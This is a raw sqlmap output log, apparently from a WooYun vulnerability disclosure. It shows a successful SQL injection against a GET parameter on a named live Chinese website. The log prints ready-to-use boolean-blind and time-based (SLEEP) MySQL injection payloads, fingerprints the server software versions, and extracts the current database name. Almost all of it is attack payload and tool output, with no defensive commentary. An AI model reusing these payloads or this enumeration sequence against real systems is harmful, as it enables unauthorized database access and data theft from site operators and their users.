 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: f (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: id=10&f=%BB%F1%BD%B1%C3%FB%B5%A5" AND 2622=2622#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: id=10&f=%BB%F1%BD%B1%C3%FB%B5%A5" AND (SELECT * FROM (SELECT(SLEEP(
5)))Gjya)#
---
[14:16:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[14:16:45] [INFO] fetching current database
[14:16:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:16:45] [INFO] retrieved:
[14:16:45] [WARNING] reflective value(s) found and filtering out
db_sxxy
current database:    'db_sxxy'
[14:17:07] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\sxxy.zjer.cn'
www.wooyun.org